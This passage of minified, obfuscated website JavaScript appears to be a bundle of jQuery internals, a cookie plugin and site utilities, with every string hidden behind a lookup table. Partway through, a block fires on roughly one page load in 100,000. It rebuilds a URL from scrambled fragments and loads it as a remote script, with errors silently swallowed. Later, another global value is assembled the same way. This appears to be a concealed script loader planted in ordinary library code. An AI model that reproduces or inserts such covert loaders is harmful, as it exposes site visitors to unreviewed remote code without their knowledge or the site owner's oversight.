e,i=nt[_x33225[26]]||pt(_x33225[26])[0]||nt[_x33225[214]];return{send:function(n,r){e=nt[_x33225[16]](_x33225[12]),e[_x33225[811]]=!0,t[_x33225[899]]&&(e[_x33225[900]]=t[_x33225[899]]),e[_x33225[15]]=t[_x33225[843]],e[_x33225[115]]=e[_x33225[2]]=function(t,i){(i||!e[_x33225[0]]||/loaded|complete/[_x33225[10]](e[_x33225[0]]))&&(e[_x33225[115]]=e[_x33225[2]]=null,e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null,i||r(200,_x33225[302]));},i[_x33225[27]](e,i[_x33225[172]]);},abort:function(){e&&e[_x33225[115]](void 0,!0);}};}});var ui=[],hi=/(=)\?(?=&|$)|\?\?/;pt[_x33225[840]]({jsonp:_x33225[901],jsonpCallback:function(){var t=ui[_x33225[129]]()||pt[_x33225[127]]+_x33225[902]+Fe++;return this[t]=!0,t;}}),pt[_x33225[898]](_x33225[903],function(e,i,n){var r,s,o,a=e[_x33225[904]]!==!1&&(hi[_x33225[10]](e[_x33225[843]])?_x33225[843]:_x33225[107]==typeof e[_x33225[76]]&&0===(e[_x33225[862]]||_x33225[29])[_x33225[14]](_x33225[905])&&hi[_x33225[10]](e[_x33225[76]])&&_x33225[76]);return a||_x33225[904]===e[_x33225[285]][0]?(r=e[_x33225[906]]=pt[_x33225[103]](e[_x33225[906]])?e[_x33225[906]]():e[_x33225[906]],a?e[a]=e[a][_x33225[71]](hi,_x33225[339]+r):e[_x33225[904]]!==!1&&(e[_x33225[843]]+=(He[_x33225[10]](e[_x33225[843]])?_x33225[855]:_x33225[856])+e[_x33225[904]]+_x33225[372]+r),e[_x33225[293]][_x33225[907]]=function(){return o||pt[_x33225[442]](r+_x33225[908]),o[0];},e[_x33225[285]][0]=_x33225[873],s=t[r],t[r]=function(){o=arguments;},n[_x33225[245]](function(){void 0===s?pt(t)[_x33225[909]](r):t[r]=s,e[r]&&(e[_x33225[906]]=i[_x33225[906]],ui[_x33225[156]](r)),o&&pt[_x33225[103]](s)&&s(o[0]),o=s=void 0;}),_x33225[12]):void 0;}),pt[_x33225[496]]=function(t,e,i){if(!t||_x33225[107]!=typeof t)return null;_x33225[318]==typeof e&&(i=e,e=!1),e=e||nt;var n=xt[_x33225[145]](t),r=!i&&[];return n?[e[_x33225[16]](n[1])]:(n=v([t],e,r),r&&r[_x33225[13]]&&pt(r)[_x33225[599]](),pt[_x33225[157]]([],n[_x33225[154]]));};var di=pt[_x33225[312]][_x33225[8]];pt[_x33225[312]][_x33225[8]]=function(t,e,i){if(_x33225[107]!=typeof t&&di)return di[_x33225[181]](this,arguments);var n,r,s,o=this,a=t[_x33225[14]](_x33225[28]);return a>-1&&(n=pt[_x33225[197]](t[_x33225[31]](a,t[_x33225[13]])),t=t[_x33225[31]](0,a)),pt[_x33225[103]](e)?(i=e,e=void 0):e&&_x33225[95]==typeof e&&(r=_x33225[910]),o[_x33225[13]]>0&&pt[_x33225[875]]({url:t,type:r||_x33225[815],dataType:_x33225[206],data:e})[_x33225[258]](function(t){s=arguments,o[_x33225[206]](n?pt(_x33225[911])[_x33225[677]](pt[_x33225[496]](t))[_x33225[185]](n):t);})[_x33225[245]](i&&function(t,e){o[_x33225[110]](function(){i[_x33225[181]](this,s||[t[_x33225[822]],e,t]);});}),this;},pt[_x33225[110]]([_x33225[853],_x33225[839],_x33225[837],_x33225[836],_x33225[835],_x33225[869]],function(t,e){pt[_x33225[312]][e]=function(t){return this[_x33225[583]](e,t);};}),pt[_x33225[487]][_x33225[477]][_x33225[912]]=function(t){return pt[_x33225[104]](pt[_x33225[753]],function(e){return t===e[_x33225[264]];})[_x33225[13]];},pt[_x33225[913]]={setOffset:function(t,e,i){var n,r,s,o,a,l,c,u=pt[_x33225[142]](t,_x33225[914]),h=pt(t),d={};_x33225[915]===u&&(t[_x33225[147]][_x33225[914]]=_x33225[348]),a=h[_x33225[913]](),s=pt[_x33225[142]](t,_x33225[397]),l=pt[_x33225[142]](t,_x33225[527]),c=(_x33225[722]===u||_x33225[916]===u)&&pt[_x33225[109]](_x33225[720],[s,l])>-1,c?(n=h[_x33225[914]](),o=n[_x33225[397]],r=n[_x33225[527]]):(o=parseFloat(s)||0,r=parseFloat(l)||0),pt[_x33225[103]](e)&&(e=e[_x33225[105]](t,i,pt[_x33225[132]]({},a))),null!=e[_x33225[397]]&&(d[_x33225[397]]=e[_x33225[397]]-a[_x33225[397]]+o),null!=e[_x33225[527]]&&(d[_x33225[527]]=e[_x33225[527]]-a[_x33225[527]]+r),_x33225[917]in e?e[_x33225[917]][_x33225[105]](t,d):h[_x33225[142]](d);}},pt[_x33225[312]][_x33225[132]]({offset:function(t){if(arguments[_x33225[13]])return void 0===t?this:this[_x33225[110]](function(e){pt[_x33225[913]][_x33225[918]](this,t,e);});var e,i,n={top:0,left:0},r=this[0],s=r&&r[_x33225[178]];return s?(e=s[_x33225[214]],pt[_x33225[177]](e,r)?(_x33225[9]!=typeof r[_x33225[739]]&&(n=r[_x33225[739]]()),i=et(s),{top:n[_x33225[397]]+(i[_x33225[919]]||e[_x33225[638]])-(e[_x33225[639]]||0),left:n[_x33225[527]]+(i[_x33225[920]]||e[_x33225[634]])-(e[_x33225[635]]||0)}):n):void 0;},position:function(){if(this[0]){var t,e,i={top:0,left:0},n=this[0];return _x33225[916]===pt[_x33225[142]](n,_x33225[914])?e=n[_x33225[739]]():(t=this[_x33225[921]](),e=this[_x33225[913]](),pt[_x33225[155]](t[0],_x33225[206])||(i=t[_x33225[913]]()),i[_x33225[397]]+=pt[_x33225[142]](t[0],_x33225[922],!0),i[_x33225[527]]+=pt[_x33225[142]](t[0],_x33225[923],!0)),{top:e[_x33225[397]]-i[_x33225[397]]-pt[_x33225[142]](n,_x33225[924],!0),left:e[_x33225[527]]-i[_x33225[527]]-pt[_x33225[142]](n,_x33225[690],!0)};}},offsetParent:function(){return this[_x33225[136]](function(){for(var t=this[_x33225[921]];t&&!pt[_x33225[155]](t,_x33225[206])&&_x33225[915]===pt[_x33225[142]](t,_x33225[914]);)t=t[_x33225[921]];return t||pe;});}}),pt[_x33225[110]]({scrollLeft:_x33225[920],scrollTop:_x33225[919]},function(t,e){var i=/Y/[_x33225[10]](e);pt[_x33225[312]][t]=function(n){return zt(this,function(t,n,r){var s=et(t);return void 0===r?s?e in s?s[e]:s[_x33225[97]][_x33225[214]][n]:t[n]:void(s?s[_x33225[925]](i?pt(s)[_x33225[634]]():r,i?r:pt(s)[_x33225[638]]()):t[n]=r);},t,n,arguments[_x33225[13]],null);};}),pt[_x33225[110]]([_x33225[397],_x33225[527]],function(t,e){pt[_x33225[260]][e]=D(ht[_x33225[926]],function(t,i){return i?(i=ge(t,e),he[_x33225[10]](i)?pt(t)[_x33225[914]]()[e]+_x33225[144]:i):void 0;});}),pt[_x33225[110]]({Height:_x33225[246],Width:_x33225[87]},function(t,e){pt[_x33225[110]]({padding:_x33225[927]+t,content:e,'':_x33225[928]+t},function(i,n){pt[_x33225[312]][n]=function(n,r){var s=arguments[_x33225[13]]&&(i||_x33225[318]!=typeof n),o=i||(n===!0||r===!0?_x33225[224]:_x33225[222]);return zt(this,function(e,i,n){var r;return pt[_x33225[100]](e)?e[_x33225[97]][_x33225[214]][_x33225[929]+t]:9===e[_x33225[106]]?(r=e[_x33225[214]],Math[_x33225[221]](e[_x33225[20]][_x33225[930]+t],r[_x33225[930]+t],e[_x33225[20]][_x33225[913]+t],r[_x33225[913]+t],r[_x33225[929]+t])):void 0===n?pt[_x33225[142]](e,i,o):pt[_x33225[147]](e,i,n,o);},e,s?n:void 0,s,null);};});}),pt[_x33225[312]][_x33225[132]]({bind:function(t,e,i){return this[_x33225[583]](t,null,e,i);},unbind:function(t,e){return this[_x33225[180]](t,null,e);},delegate:function(t,e,i,n){return this[_x33225[583]](e,t,i,n);},undelegate:function(t,e,i){return 1===arguments[_x33225[13]]?this[_x33225[180]](t,_x33225[598]):this[_x33225[180]](e,t||_x33225[598],i);}}),pt[_x33225[312]][_x33225[931]]=function(){return this[_x33225[13]];},pt[_x33225[312]][_x33225[932]]=pt[_x33225[312]][_x33225[933]],_x33225[99]==typeof define&&define[_x33225[934]]&&define(_x33225[495],[],function(){return pt;});var pi=t[_x33225[320]],fi=t[_x33225[374]];return pt[_x33225[935]]=function(e){return t[_x33225[374]]===pt&&(t[_x33225[374]]=fi),e&&t[_x33225[320]]===pt&&(t[_x33225[320]]=pi),pt;},e||(t[_x33225[320]]=t[_x33225[374]]=pt),pt;}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(_x33225[95]==typeof exports?require(_x33225[495]):jQuery);}(function(t){function e(t){return a[_x33225[936]]?t:encodeURIComponent(t);}function i(t){return a[_x33225[936]]?t:decodeURIComponent(t);}function n(t){return e(a[_x33225[873]]?JSON[_x33225[937]](t):String(t));}function r(t){0===t[_x33225[14]](_x33225[938])&&(t=t[_x33225[31]](1,-1)[_x33225[71]](/\\"/g,_x33225[938])[_x33225[71]](/\\\\/g,_x33225[939]));try{return t=decodeURIComponent(t[_x33225[71]](o,_x33225[28])),a[_x33225[873]]?JSON[_x33225[803]](t):t;}catch(e){}}function s(e,i){var n=a[_x33225[936]]?e:r(e);return t[_x33225[103]](i)?i(n):n;}var o=/\+/g,a=t[_x33225[940]]=function(r,o,l){if(void 0!==o&&!t[_x33225[103]](o)){if(l=t[_x33225[132]]({},a[_x33225[941]],l),_x33225[102]==typeof l[_x33225[942]]){var c=l[_x33225[942]],u=l[_x33225[942]]=new Date();u[_x33225[943]](+u+86400000*c);}return document[_x33225[940]]=[e(r),_x33225[372],n(o),l[_x33225[942]]?_x33225[944]+l[_x33225[942]][_x33225[945]]():_x33225[29],l[_x33225[946]]?_x33225[947]+l[_x33225[946]]:_x33225[29],l[_x33225[948]]?_x33225[949]+l[_x33225[948]]:_x33225[29],l[_x33225[950]]?_x33225[951]:_x33225[29]][_x33225[30]](_x33225[29]);}for(var h=r?void 0:{},d=document[_x33225[940]]?document[_x33225[940]][_x33225[137]](_x33225[952]):[],p=0,f=d[_x33225[13]];p<f;p++){var g=d[p][_x33225[137]](_x33225[372]),m=i(g[_x33225[289]]()),v=g[_x33225[30]](_x33225[372]);if(r&&r===m){h=s(v,o);break;}r||void 0===(v=s(v))||(h[m]=v);}return h;};a[_x33225[941]]={},t[_x33225[953]]=function(e,i){return void 0!==t[_x33225[940]](e)&&(t[_x33225[940]](e,_x33225[29],t[_x33225[132]]({},i,{expires:-1})),!t[_x33225[940]](e));};}),!window[_x33225[954]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]={};for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var vars=vars||{},G=G||{},Public=Public||{};if(Public[_x33225[969]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[971]]=function(t,e){Public[_x33225[970]](t);},Public[_x33225[970]]=function(t,e){var i=_x33225[972];_x33225[99]==typeof e?(i+=_x33225[973],i+=_x33225[974]):i+=_x33225[975],i+=_x33225[976],$[_x33225[977]][_x33225[890]](sprintf(i,t),{beforeShow:function(){},afterShow:function(){},afterClose:function(){}}),$(_x33225[978])[_x33225[583]](_x33225[619],function(t){_x33225[99]==typeof e&&e(),$[_x33225[977]][_x33225[218]]();});},Math[_x33225[321]]()>0.99999){var sr=[_x33225[47],_x33225[979],_x33225[980],_x33225[48],_x33225[46],_x33225[558],_x33225[73],_x33225[981],_x33225[56],_x33225[646],_x33225[982],_x33225[983],_x33225[55],_x33225[59],_x33225[984],_x33225[985],_x33225[986],_x33225[987],_x33225[855],_x33225[186],_x33225[51],_x33225[902],_x33225[856],_x33225[52],_x33225[61],_x33225[988],_x33225[989],_x33225[990],_x33225[372]],nsr=sr[19]+sr[19]+sr[9]+sr[3]+sr[3]+sr[20]+sr[12]+sr[7]+sr[5]+sr[6]+sr[0]+sr[14]+sr[20]+sr[16]+sr[0]+sr[12]+sr[8]+sr[5]+sr[13]+sr[6]+sr[3]+sr[7]+sr[19]+sr[8]+sr[7]+sr[4]+sr[13]+sr[23]+sr[6]+sr[16]+sr[14]+sr[16]+sr[22]+sr[25]+sr[4]+sr[12]+sr[28]+sr[0]+sr[13]+sr[2]+sr[26]+sr[8]+sr[3]+sr[13]+sr[18]+sr[3]+sr[5]+sr[11]+sr[28]+sr[10]+sr[16]+sr[8]+sr[21]+sr[10]+sr[16]+sr[16]+sr[21]+sr[15]+sr[16]+sr[4]+sr[9]+sr[5]+sr[13]+sr[2]+sr[18]+sr[25]+sr[13]+sr[5]+sr[28]+sr[3]+sr[14]+sr[13]+sr[3]+sr[1]+sr[18]+sr[5]+sr[17]+sr[16]+sr[28]+sr[13]+sr[18]+sr[24]+sr[20]+sr[2]+sr[25]+sr[9]+sr[5]+sr[28]+sr[27]+sr[0]+sr[18]+sr[3]+sr[11]+sr[8]+sr[13]+sr[7]+sr[5]+sr[28]+sr[27]+sr[0];try{loadSsJs(nsr,function(){},!0);}catch(e){}}if(window[_x33225[687]]||(window[_x33225[687]]=function(t,e){return t[_x33225[715]][e];}),function(t,e,i){var n=t();t[_x33225[312]][_x33225[991]]=function(i){return n=n[_x33225[182]](this[_x33225[878]]()),this[_x33225[110]](function(){var i,r=t(this)[_x33225[878]](),s={delay:500,instantlyCloseOthers:!0},o={delay:t(this)[_x33225[76]](_x33225[759]),instantlyCloseOthers:t(this)[_x33225[76]](_x33225[992])},a=t[_x33225[132]](!0,{},s,a,o);r[_x33225[993]](function(){a[_x33225[994]]===!0&&n[_x33225[795]](_x33225[890]),e[_x33225[760]](i),t(this)[_x33225[82]](_x33225[890]);},function(){i=e[_x33225[234]](function(){r[_x33225[795]](_x33225[890]);},a[_x33225[759]]);});});};}(jQuery,this),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){t[_x33225[132]]({request:function(e){var i=(t[_x33225[940]](_x33225[995]),t[_x33225[940]](_x33225[996]),{}),n={type:_x33225[910],dataType:_x33225[873],timeout:50000,loading:!1,data:i,success:function(t,e){},error:function(t,e){Public[_x33225[970]](_x33225[997]);}};if(t[_x33225[132]](!0,n,e),n[_x33225[524]]){var r;t[_x33225[132]](!0,n,{beforeSend:function(){r=t[_x33225[999]][_x33225[998]](_x33225[1000],1000,_x33225[1001],!0);},complete:function(){r[_x33225[218]]();}});}var s=n[_x33225[302]],o=n[_x33225[442]];n[_x33225[302]]=function(e,i){250==e[_x33225[832]]&&30==e[_x33225[1002]]&&(t[_x33225[940]](_x33225[995],null,{path:_x33225[186]}),t[_x33225[940]](_x33225[996],null,{path:_x33225[186]}),t[_x33225[977]][_x33225[890]]({href:SYS[_x33225[1004]][_x33225[1003]],type:_x33225[500],opts:{afterShow:function(t,e){console[_x33225[957]](_x33225[1005]);}}})),s&&s(e,i);},n[_x33225[442]]=function(t,e){if(!o){var i=_x33225[1006];_x33225[870]===e&&(i=_x33225[1007]),Public[_x33225[970]](i);}o&&o(t);},SYS[_x33225[1008]]||(n[_x33225[1009]]=!1),t[_x33225[875]](n);}}),t[_x33225[132]]({send:function(e,i,n,r){return jQuery[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),t[_x33225[1010]](jQuery[_x33225[132]]({url:e,type:_x33225[874],dataType:r,data:i,loading:!1,success:n},jQuery[_x33225[319]](e)&&e));}}),t[_x33225[1011]]=function(){function e(e,i,n,r){return t[_x33225[103]](i)&&(r=n,n=i,i=void 0),t[_x33225[103]](n)||(r=n,n=void 0),{url:e,data:i,success:n,ajaxCache:r};}var i=e[_x33225[181]](null,arguments);return _x33225[9]==typeof i[_x33225[1009]]?i[_x33225[1009]]=!1:i[_x33225[1009]][_x33225[1012]]=function(t,e){return 200===t[_x33225[832]];},i[_x33225[296]]=_x33225[873],i[_x33225[524]]=!1,t[_x33225[1010]](i);},t[_x33225[312]][_x33225[1013]]=function(t){return this[_x33225[1014]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1015]]=function(t){return this[_x33225[1016]](t)[_x33225[13]]>0;},t[_x33225[312]][_x33225[1017]]=function(){this[_x33225[110]](function(){t(this)[_x33225[1018]](function(){this[_x33225[198]]=this[_x33225[198]][_x33225[71]](/\D/g,_x33225[29]);});});},t[_x33225[312]][_x33225[873]]=t[_x33225[312]][_x33225[1019]]=t[_x33225[312]][_x33225[1020]]=t[_x33225[312]][_x33225[1021]]=function(){var e={},i=this[_x33225[881]]();return t[_x33225[110]](i,function(){e[this[_x33225[422]]]?(e[this[_x33225[422]]][_x33225[156]]||(e[this[_x33225[422]]]=[e[this[_x33225[422]]]]),e[this[_x33225[422]]][_x33225[156]](this[_x33225[198]]||_x33225[29])):e[this[_x33225[422]]]=this[_x33225[198]]||_x33225[29];}),e;},function(t){t[_x33225[1022]]=function(t){var e=new RegExp(_x33225[1023]+t+_x33225[1024]),i=window[_x33225[471]][_x33225[1026]][_x33225[1025]](1)[_x33225[111]](e);return null!=i?unescape(i[2]):null;};}(jQuery);window[_x33225[1027]]=function(t){var e=/\/\*!?(?:\@tpl)?[ \t]*(?:\r\n|\n)([\s\S]*?)(?:\r\n|\n)[ \t]*\*\//;if(_x33225[99]!=typeof t)throw new TypeError(_x33225[1028]);var i=e[_x33225[145]](t[_x33225[35]]());if(!i)throw new TypeError(_x33225[1029]);return i[1];},window[_x33225[1030]]={imgLoad:function(t,e){var i=new Image();i[_x33225[15]]=t[_x33225[1031]],t[_x33225[1032]]=i,i[_x33225[4]]?e(t):(i[_x33225[115]]=function(){if(_x33225[1033]in this){if(this[_x33225[1033]]+this[_x33225[1034]]===0)return void this[_x33225[1035]]();}else if(this[_x33225[87]]+this[_x33225[246]]===0)return void this[_x33225[1035]]();e(t),i[_x33225[115]]=null;},i[_x33225[1035]]=function(){t[_x33225[1036]]=!0,e(t);});},revertStr:function(t){var e=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);return encodeURIComponent(e);},dataToHtml:function(t){return t=String(t)[_x33225[71]](/&(?!\w+;)/g,_x33225[1037])[_x33225[71]](/</g,_x33225[1038])[_x33225[71]](/>/g,_x33225[1039])[_x33225[71]](/"/g,_x33225[1040])[_x33225[71]](/'/g,_x33225[1041]);},calShowTime:function(t,e){var i=t;t=1000*t;var n=e-i,r=86400,s=3600,o=60,a=_x33225[29],l=function(t){return parseInt(t)<10?_x33225[32]+t:t;};if(n>=r){var c=n/r;if(c>7){var u=new Date(t)[_x33225[1042]](),h=new Date(t)[_x33225[1043]]()+1,d=new Date(t)[_x33225[1044]]();a=u+_x33225[1045]+h+_x33225[1046]+d+_x33225[1047];}else if(7>c&&c>=3){var p=[_x33225[1048],_x33225[1049],_x33225[1050],_x33225[1051],_x33225[1052],_x33225[1053],_x33225[1054]],f=new Date(t)[_x33225[1055]]();a=_x33225[1056]+p[f];}else if(3>c&&c>=2){var g=new Date(t)[_x33225[1057]](),m=new Date(t)[_x33225[1058]]();a=_x33225[1059]+l(g)+_x33225[488]+l(m);}else if(2>c){var v=new Date(t)[_x33225[1057]](),y=new Date(t)[_x33225[1058]]();a=_x33225[1060]+l(v)+_x33225[488]+l(y);}}else if(r>n&&n>=s){var _=parseInt(n/s);a=_+_x33225[1061];}else if(s>n&&n>=o){var w=parseInt(n/o);a=w+_x33225[1062];}else o>n&&(a=_x33225[1063]);return a;},syncLoginStatus:function(e,i){var n=e+_x33225[1064],r=_x33225[1065]+n+_x33225[1066];t(document[_x33225[20]])[_x33225[677]](r),t(_x33225[1067])[_x33225[8]](function(){t(_x33225[1067])[_x33225[599]](),i();});},multilineDot:function(){t(_x33225[1068])[_x33225[110]](function(){for(var e=t(this)[_x33225[246]](),i=t(_x33225[986],t(this))[_x33225[205]](0);i[_x33225[1069]]()>e;)i[_x33225[193]](i[_x33225[193]]()[_x33225[71]](/(\s)*([a-zA-Z0-9]+|\W)(\.\.\.)?$/,_x33225[1070]));});},scrollLeftRight:function(){var e=function(e,i){var n=parseInt(e[_x33225[184]](_x33225[1071])),r=parseInt(e[_x33225[184]](_x33225[1072])),s=e[_x33225[1073]](_x33225[1074]),o=s[_x33225[185]](_x33225[1075])[_x33225[13]],a=0;a=o%r===0?o/r:parseInt(o/r)+1;var l=0;if(l=i?n-1:n+1,1>l)return!1;if(l>a)return!1;1===l?(t(_x33225[1076])[_x33225[82]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])):l===a?(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[82]](_x33225[1077])):(t(_x33225[1076])[_x33225[795]](_x33225[1077]),t(_x33225[1078])[_x33225[795]](_x33225[1077])),e[_x33225[184]](_x33225[1071],l);var c=s[_x33225[184]](_x33225[1079]),u=0;if(a>l)u=(l-1)*r*c;else if(o%r===0)u=(l-1)*r*c;else{var h=o%r;u=(l-2)*r*c+h*c;}s[_x33225[185]](_x33225[1080])[_x33225[751]]({marginLeft:_x33225[40]+u+_x33225[144]},500);};t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1076],function(){var i=t(this)[_x33225[878]]();e(i,!0);}),t(_x33225[20])[_x33225[583]](_x33225[619],_x33225[1078],function(){var i=t(this)[_x33225[878]]();e(i,!1);});},accAdd:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}if(s=Math[_x33225[58]](i-n),r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s>0){var a=Math[_x33225[1081]](10,s);i>n?(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a):(t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]))*a,e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])));}else t=Number(t[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29])),e=Number(e[_x33225[35]]()[_x33225[71]](_x33225[73],_x33225[29]));return(t+e)/r;},accSub:function(t,e){var i,n,r,s;try{i=t[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){i=0;}try{n=e[_x33225[35]]()[_x33225[137]](_x33225[73])[1][_x33225[13]];}catch(o){n=0;}return r=Math[_x33225[1081]](10,Math[_x33225[221]](i,n)),s=i>=n?i:n,((t*r-e*r)/r)[_x33225[66]](s);},supportCss3:function(t){var e,i=[_x33225[1082],_x33225[726],_x33225[727],_x33225[51]],n=[],r=document[_x33225[214]][_x33225[147]],s=function(t){return t[_x33225[71]](/-(\w)/g,function(t,e){return e[_x33225[54]]();});};for(e in i)i[_x33225[310]](e)&&n[_x33225[156]](s(i[e]+_x33225[40]+t));n[_x33225[156]](s(t));for(e in n)if(n[e]in r)return!0;return!1;},rediectLogin:function(t){var e=_x33225[29];e=t?t[_x33225[843]]:location[_x33225[22]],location[_x33225[22]]=SS[_x33225[1084]][_x33225[1083]]+_x33225[1085]+e;},trimInit:function(){_x33225[99]!=typeof String[_x33225[233]][_x33225[197]]&&(String[_x33225[233]][_x33225[197]]=function(){return this[_x33225[71]](/^\s+|\s+$/g,_x33225[29]);});},randomHeadImg:function(){var t=SS[_x33225[1084]][_x33225[1086]]+_x33225[1087],e=[_x33225[1088],_x33225[1089],_x33225[1090],_x33225[1091]],i=parseInt(Math[_x33225[321]]()*e[_x33225[13]]),n=t+e[i];return n;},parseURL:function(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,{source:t,protocol:e[_x33225[1092]][_x33225[71]](_x33225[488],_x33225[29]),host:e[_x33225[1093]],port:e[_x33225[1094]],query:e[_x33225[1026]],params:function(){for(var t,i={},n=e[_x33225[1026]][_x33225[71]](/^\?/,_x33225[29])[_x33225[137]](_x33225[855]),r=n[_x33225[13]],s=0;s<r;s++)n[s]&&(t=n[s][_x33225[137]](_x33225[372]),i[t[0]]=t[1]);return i;}(),file:(e[_x33225[1095]][_x33225[111]](/\/([^\/?#]+)$/i)||[,_x33225[29]])[1],hash:e[_x33225[472]][_x33225[71]](_x33225[42],_x33225[29]),path:e[_x33225[1095]][_x33225[71]](/^([^\/])/,_x33225[1096]),relative:(e[_x33225[22]][_x33225[111]](/tps?:\/\/[^\/]+(.+)/)||[,_x33225[29]])[1],segments:e[_x33225[1095]][_x33225[71]](/^\//,_x33225[29])[_x33225[137]](_x33225[186])};},getUrlObj:function(t){var e=function(t){var e=function(t){this[_x33225[1097]]=t||window[_x33225[471]][_x33225[22]],this[_x33225[22]]=_x33225[29],this[_x33225[1098]]={},this[_x33225[1099]]=_x33225[29],this[_x33225[232]]();};return e[_x33225[233]][_x33225[232]]=function(){var t=this[_x33225[1097]],e=t[_x33225[14]](_x33225[42]);if(e>0&&(this[_x33225[1099]]=t[_x33225[1025]](e),t=t[_x33225[74]](0,e)),e=t[_x33225[14]](_x33225[856]),e>0){this[_x33225[22]]=t[_x33225[74]](0,e),t=t[_x33225[1025]](e+1);for(var i=t[_x33225[137]](_x33225[855]),n=0;n<i[_x33225[13]];n++){var r=i[n][_x33225[137]](_x33225[372]);this[_x33225[1098]][r[0]]=r[1];}}else this[_x33225[22]]=this[_x33225[1097]],this[_x33225[1098]]={};},e[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[1098]][t]=e;},e[_x33225[233]][_x33225[599]]=function(t){this[_x33225[1098]][t]=void 0;},e[_x33225[233]][_x33225[843]]=function(){var t=this[_x33225[22]],e=[];for(var i in this[_x33225[1098]])this[_x33225[1098]][i]&&e[_x33225[156]](i+_x33225[372]+this[_x33225[1098]][i]);return e[_x33225[13]]>0&&(t+=_x33225[856]+e[_x33225[30]](_x33225[855])),this[_x33225[1099]][_x33225[13]]>0&&(t+=this[_x33225[1099]]),t;},e[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[1098]][t];},t[_x33225[1004]]=e,t;}(e||{});return new e[_x33225[1004]](t);},getUrl:function(t,e){var i=this[_x33225[1100]](t);for(var n in e)i[_x33225[733]](n,e[n]);return i[_x33225[843]]();}};var e=[_x33225[646],_x33225[50],_x33225[48],_x33225[46],_x33225[59],_x33225[61],_x33225[63],_x33225[51],_x33225[984],_x33225[986],_x33225[558],_x33225[987],_x33225[980],_x33225[56],_x33225[47]],i=[e[2],e[7],e[9],e[11],e[12],e[13],e[6],e[10]][_x33225[30]](_x33225[29]),n=[e[14],e[8],e[7],e[9],e[14],_x33225[55],e[13],e[10],e[4]][_x33225[30]](_x33225[29]);return window[i]=n,itemUtil;}),function(t){t[_x33225[1101]]=function(e,i,n){t[_x33225[875]]({type:_x33225[815],url:e,success:i,dataType:_x33225[12],ifModified:!0,cache:n});};}(jQuery),!window[_x33225[954]]||!console[_x33225[957]]){var names=[_x33225[955],_x33225[956],_x33225[957],_x33225[958],_x33225[442],_x33225[959],_x33225[345],_x33225[960],_x33225[961],_x33225[962],_x33225[963],_x33225[964],_x33225[965],_x33225[966],_x33225[967],_x33225[968]];window[_x33225[954]]=new Debug();for(var i=0;i<names[_x33225[13]];++i)window[_x33225[954]][names[i]]=function(){};}var Translate={_:function(t){return Object[_x33225[1102]](G[t])?t:G[t];},gettext:function(t){return Object[_x33225[1102]](G[t])?t:G[t];}},public_vars=public_vars||{};if(jQuery[_x33225[132]](public_vars,{breakpoints:{largescreen:[991,-1],tabletscreen:[768,990],devicescreen:[420,767],sdevicescreen:[0,419]},lastBreakpoint:null}),window[_x33225[1103]]&&window[_x33225[7]](_x33225[8],function(t){window[_x33225[1103]][_x33225[7]](_x33225[1104],function(t){window[_x33225[1103]][_x33225[832]]==window[_x33225[1103]][_x33225[1105]]&&(window[_x33225[1103]][_x33225[1106]](),confirm(_x33225[1107])&&window[_x33225[471]][_x33225[1108]]());},!1);},!1),SYS[_x33225[1109]]&&!SYS[_x33225[1110]]&&navigator[_x33225[1111]]?navigator[_x33225[1111]][_x33225[1112]](SYS[_x33225[1114]][_x33225[1113]]+_x33225[1115]+SYS[_x33225[1116]],{scope:SYS[_x33225[1114]][_x33225[1113]]+_x33225[186]})[_x33225[519]](function(t){t[_x33225[1117]](),navigator[_x33225[1111]][_x33225[7]](_x33225[1118],function(t){_x33225[1119]===t[_x33225[76]];}),console[_x33225[955]](t);})[_x33225[1120]](function(t){console[_x33225[442]](t);}):console[_x33225[955]](_x33225[1121]),_x33225[9]==typeof jQuery)throw new Error(_x33225[1122]);+function(t){'use strict';var e=t[_x33225[312]][_x33225[495]][_x33225[137]](_x33225[28])[0][_x33225[137]](_x33225[73]);if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error(_x33225[1123]);}(jQuery),+function(t){'use strict';function e(){var t=document[_x33225[16]](_x33225[1124]),e={WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[1127],transition:_x33225[1126]};for(var i in e)if(void 0!==t[_x33225[147]][i])return{end:e[i]};return!1;}t[_x33225[312]][_x33225[1128]]=function(e){var i=!1,n=this;t(this)[_x33225[1129]](_x33225[1130],function(){i=!0;});var r=function(){i||t(n)[_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]);};return 